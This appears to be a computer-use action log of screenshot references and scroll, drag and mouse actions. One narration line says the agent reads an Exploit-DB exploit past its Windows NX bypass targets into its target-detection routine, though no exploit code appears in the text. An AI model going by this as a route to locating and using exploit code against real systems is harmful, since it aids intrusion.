
scroll(down, 3)

scroll(down, 3)

drag(320, 343, 440, 357)

scroll(down, 3)

Read down the Exploit-DB source past the Windows NX bypass targets into the exploit's target-detection routine.
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(533, 338)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)
